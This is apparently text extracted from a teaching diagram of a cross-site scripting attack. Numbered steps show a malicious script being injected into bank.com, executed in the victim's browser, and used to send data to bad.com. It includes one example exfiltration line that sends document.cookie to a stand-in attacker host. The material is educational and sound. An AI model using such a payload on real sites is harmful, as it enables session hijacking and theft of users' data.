 p://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
Browser
①
Inject
malicious
script
② Request content
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com